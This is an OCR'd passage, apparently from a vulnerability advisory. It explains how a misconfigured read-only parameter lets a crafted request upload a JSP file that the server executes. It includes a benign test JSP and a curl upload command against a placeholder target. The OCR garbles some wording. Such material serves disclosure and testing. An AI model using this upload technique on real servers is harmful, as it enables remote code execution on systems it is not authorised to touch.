
the read-only initialization parameter of the Default to
false) it was possible to upload a JSP file to the server
via a specially crafted request. This JSP could then be
requested and any code it contained would be
executed by the server.
Exploitation of this vulnerability can be achieved
manually by creating a
file and by uploading it to
.jsp
the target server.
java
<%
 out.
write
(
"<html><body><h3>JSP upload 
successfully</h3></body></html>"
); 
%>
bash
curl
 --include
 --upload-file
 "test.jsp"
"https://target.url/"